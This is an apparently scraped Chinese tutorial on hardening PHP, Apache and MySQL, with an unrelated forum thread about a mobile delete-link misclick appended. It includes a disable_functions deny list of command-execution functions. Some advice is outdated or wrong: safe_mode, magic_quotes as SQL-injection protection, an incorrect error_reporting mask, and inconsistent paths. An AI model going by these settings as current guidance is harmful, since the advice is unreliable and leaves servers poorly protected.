PHP本身再老版本有一些问题,比如在 php4.3.10和php5.0.3以前有一些比较严重的bug,所以推荐使用新版。另外,目前闹的轰轰烈烈的SQL Injection也是在PHP上有很多利用方式,所以要保证安全,PHP代码编写是一方面,PHP的配置更是非常关键。

我们php手手工安装的,php的默认配置文件在 /usr/local/apache2/conf/php.ini,我们最主要就是要配置php.ini中的内容,让我们执行php能够更安全。整个PHP中的安全设置主要是为了防止phpshell和SQL Injection的攻击,一下我们慢慢探讨。我们先使用任何编辑工具打开/etc/local/apache2/conf/php.ini,如果你是采用其他方式安装,配置文件可能不在该目录。

(1) 打开php的安全模式

php的安全模式是个非常重要的内嵌的安全机制,能够控制一些php中的函数,比如system(),

同时把很多文件操作函数进行了权限控制,也不允许对某些关键文件的文件,比如/etc/passwd,

但是默认的php.ini是没有打开安全模式的,我们把它打开:

safe_mode = on

(2) 用户组安全

当safe_mode打开时,safe_mode_gid被关闭,那么php脚本能够对文件进行访问,而且相同

组的用户也能够对文件进行访问。

建议设置为:

safe_mode_gid = off

如果不进行设置,可能我们无法对我们服务器网站目录下的文件进行操作了,比如我们需要

对文件进行操作的时候。

(3) 安全模式下执行程序主目录

如果安全模式打开了,但是却是要执行某些程序的时候,可以指定要执行程序的主目录:

safe_mode_exec_dir = D:/usr/bin

一般情况下是不需要执行什么程序的,所以推荐不要执行系统程序目录,可以指向一个目录,

然后把需要执行的程序拷贝过去,比如:

safe_mode_exec_dir = D:/tmp/cmd

但是,我更推荐不要执行任何程序,那么就可以指向我们网页目录:

safe_mode_exec_dir = D:/usr/www

(4) 安全模式下包含文件

如果要在安全模式下包含某些公共文件,那么就修改一下选项:

safe_mode_include_dir = D:/usr/www/include/

其实一般php脚本中包含文件都是在程序自己已经写好了,这个可以根据具体需要设置。

(5) 控制php脚本能访问的目录

使用open_basedir选项能够控制PHP脚本只能访问指定的目录,这样能够避免PHP脚本访问

不应该访问的文件,一定程度上限制了phpshell的危害,我们一般可以设置为只能访问网站目录:

open_basedir = D:/usr/www

(6) 关闭危险函数

如果打开了安全模式,那么函数禁止是可以不需要的,但是我们为了安全还是考虑进去。比如,

我们觉得不希望执行包括system()等在那的能够执行命令的php函数,或者能够查看php信息的

phpinfo()等函数,那么我们就可以禁止它们:

disable_functions = system,passthru,exec,shell_exec,popen,phpinfo

如果你要禁止任何文件和目录的操作,那么可以关闭很多文件操作

disable_functions = chdir,chroot,dir,getcwd,opendir,readdir,scandir,fopen,unlink,delete,copy,mkdir, rmdir,rename,file,file_get_contents,fputs,fwrite,chgrp,chmod,chown

以上只是列了部分不叫常用的文件处理函数,你也可以把上面执行命令函数和这个函数结合,

就能够抵制大部分的phpshell了。

(7) 关闭PHP版本信息在http头中的泄漏

我们为了防止黑客获取服务器中php版本的信息,可以关闭该信息斜路在http头中:

expose_php = Off

比如黑客在 telnet www.chinaz.com 80 的时候,那么将无法看到PHP的信息。

(8) 关闭注册全局变量

在PHP中提交的变量,包括使用POST或者GET提交的变量,都将自动注册为全局变量,能够直接访问,

这是对服务器非常不安全的,所以我们不能让它注册为全局变量,就把注册全局变量选项关闭:

register_globals = Off

当然,如果这样设置了,那么获取对应变量的时候就要采用合理方式,比如获取GET提交的变量var,

那么就要用$_GET[’var’]来进行获取,这个php程序员要注意。

(9) 打开magic_quotes_gpc来防止SQL注入

SQL注入是非常危险的问题,小则网站后台被入侵,重则整个服务器沦陷,

所以一定要小心。php.ini中有一个设置:

magic_quotes_gpc = Off

这个默认是关闭的,如果它打开后将自动把用户提交对sql的查询进行转换,

比如把 ’ 转为 ’等,这对防止sql注射有重大作用。所以我们推荐设置为:

magic_quotes_gpc = On

(10) 错误信息控制

一般php在没有连接到数据库或者其他情况下会有提示错误,一般错误信息中会包含php脚本当

前的路径信息或者查询的SQL语句等信息,这类信息提供给黑客后,是不安全的,所以一般服务器建议禁止错误提示:

display_errors = Off

如果你却是是要显示错误信息,一定要设置显示错误的级别,比如只显示警告以上的信息:

error_reporting = E_WARNING & E_ERROR

当然,我还是建议关闭错误提示。

(11) 错误日志

建议在关闭display_errors后能够把错误信息记录下来,便于查找服务器运行的原因:

log_errors = On

同时也要设置错误日志存放的目录,建议根apache的日志存在一起:

error_log = D:/usr/local/apache2/logs/php_error.log

注意:给文件必须允许apache用户的和组具有写的权限。

MYSQL的降权运行

新建立一个用户比如mysqlstart

net user mysqlstart ****microsoft /add

net localgroup users mysqlstart /del

不属于任何组

如果MYSQL装在d:mysql ,那么,给 mysqlstart 完全控制 的权限

然后在系统服务中设置,MYSQL的服务属性,在登录属性当中,选择此用户 mysqlstart 然后输入密码,确定。

重新启动 MYSQL服务,然后MYSQL就运行在低权限下了。

如果是在windos平台下搭建的apache我们还需要注意一点,apache默认运行是system权限,

这很恐怖,这让人感觉很不爽.那我们就给apache降降权限吧。

net user apache ****microsoft /add

net localgroup users apache /del

ok.我们建立了一个不属于任何组的用户apche。

我们打开计算机管理器,选服务,点apache服务的属性,我们选择log on,选择this account,我们填入上面所建立的账户和密码,

重启apache服务,ok,apache运行在低权限下了。

实际上我们还可以通过设置各个文件夹的权限,来让apache用户只能执行我们想让它能干的事情,给每一个目录建立一个单独能读写的用户。

这也是当前很多虚拟主机提供商的流行配置方法哦,不过这种方法用于防止这里就显的有点大材小用了。

http://www.bkjia.com/PHPjc/.htmlwww.bkjia.comtruehttp://www.bkjia.com/PHPjc/.htmlTechArticlePHP本身再老版本有一些问题,比如在 php4.3.10和php5.0.3以前有一些比较严重的bug,所以推荐使用新版。另外,目前闹的轰轰烈烈的SQL Injectio...

我一个网站,用手机版访问

有2个超链接,

一个是修改 还有一个是删除

当我点击修改的时候,弹出一个DIV,这时注意,“关闭按钮”位于删除超链接旁,

点击关闭,连带着也碰到了删除。

最诡异的是删除操作,我加了javascript判断,

onclick="return confirm('您确定要删除?');" 正常的点击删除,是会报警告信息的

但是这样的误操作居然没起效果,

刷新一下之后,发现数据被删除

我昨天已经奇怪了,还以为有人黑我网站,但是今天无意中又碰到了,

的确是误操作引起的,不晓得怎么回事???

大家要注意啦!!!我想想解决办法!!!

幸好有数据库备份

回复讨论(解决方案)

知识兔

我又试了一下

onclick="return confirm('您确定要删除?');" 正常的点击删除,是会报警告信息的

但是还是删除了,

我用chrome模拟安卓设备,提示警告,且不会删除的,

百度浏览器onclick="return confirm('您确定要删除?');" 失效,费解!!

1、你的弹出框太小,难免碰到 删除

2、onclick="return confirm('您确定要删除?');" 是写在超链中的吗?

最好分开写

好像是百度浏览器的问题!!

大家可以试一下

uc浏览器倒没问题

1、你的弹出框太小,难免碰到 删除

2、onclick="return confirm('您确定要删除?');" 是写在超链中的吗?

最好分开写

百度浏览器的问题,安卓下的,,我回去再测试一下,刚试了几次了百度浏览器引起的

代码安全隐患(散分)